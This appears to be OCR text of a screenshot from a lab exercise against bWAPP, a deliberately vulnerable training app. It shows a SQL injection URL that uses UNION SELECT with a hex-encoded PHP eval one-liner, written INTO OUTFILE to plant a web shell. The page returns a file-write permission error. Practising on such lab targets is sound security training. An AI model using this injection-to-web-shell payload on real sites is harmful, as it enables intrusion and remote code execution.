 Load ···
http://192.168.3.47/bWAPP/sqli_2.php?movie=1 and 1=12 UNION SELECT
Split···
1,0x3c3f70687020406576616c28245f504f53545b6b6c696f6e5d293f3e,3,4,5,6,7 into outfile '/var/www/bWAPP/admin/shell.php'
Execu···
%23&action=go
Enable Post data Enable Referrer
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: Can't create/write to file '/var/www/bWAPP/admin/shell.php' (Errcode: 13)